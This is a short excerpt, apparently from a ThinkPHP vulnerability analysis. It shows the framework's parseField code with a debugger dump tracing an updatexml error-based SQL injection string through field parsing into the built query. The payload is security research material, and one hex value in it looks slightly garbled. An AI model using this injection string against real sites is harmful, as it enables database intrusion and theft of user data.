 1 // /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
2 abstract class Builder
3 {
4     protected function parseField(Query $query, $fields)
5     {
6         if ('*' == $fields || empty($fields)) { ...
7         } elseif (is_array($fields)) {
8             $array = [];
9
10             foreach ($fields as $key => $field) {
11                 if (!is_numeric($key)) { ...
12                 } else {
13                     $array[] = $this->parseKey($query, $field);
14                 }
15             }
16
17             $fieldsStr = implode(',', $array);
18         }
19
20         return $fieldsStr;
21     }
22 }
$array: array(5)
0: "MAX(`id`)+updatexml(1"
1: "concat(0x7"
2: "user()"
3: "0x7e)"
4: "1) from users#`) AS tp_max"
$fieldsStr: "MAX(`id`)+updatexml(1,concat(0x7,user(),0x7e),1) from users#`) AS tp_max"